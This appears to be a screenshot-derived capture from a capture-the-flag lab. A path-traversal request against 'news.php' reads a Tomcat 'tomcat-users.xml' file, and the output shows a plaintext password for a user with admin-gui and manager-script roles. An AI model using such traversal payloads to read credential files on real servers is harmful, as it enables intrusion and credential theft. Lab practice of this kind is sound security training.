 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48